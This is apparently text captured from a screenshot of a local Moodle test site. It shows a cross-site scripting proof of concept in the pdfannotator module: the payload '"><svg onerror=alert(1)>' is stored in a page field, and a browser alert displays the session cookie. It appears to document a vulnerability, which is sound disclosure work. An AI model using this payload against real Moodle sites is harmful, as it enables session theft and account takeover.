 127.0.0.1:8080/mod/pdfannotator/view.php?id=4
XSS Filter Evasion -...
Tüm Yer İşaretleri
127.0.0.1:8080 web sitesinin mesajı
MoodleSession=c2sjuibt7oba9qpigtpqcq7fto;
MOODLEID1_=%25BA%25FE%253D%25A1mq%251C
Tamam
New Site
Home
Dashboard
My courses
SS
"><svg onerror=alert(1)>
General
Announcements
">
Topic 1
Topic 2
Topic 3
Topic 4
Overview
">
Statistics
A
10
1
100%
1
/ 1
Questions on page 1
">
0
?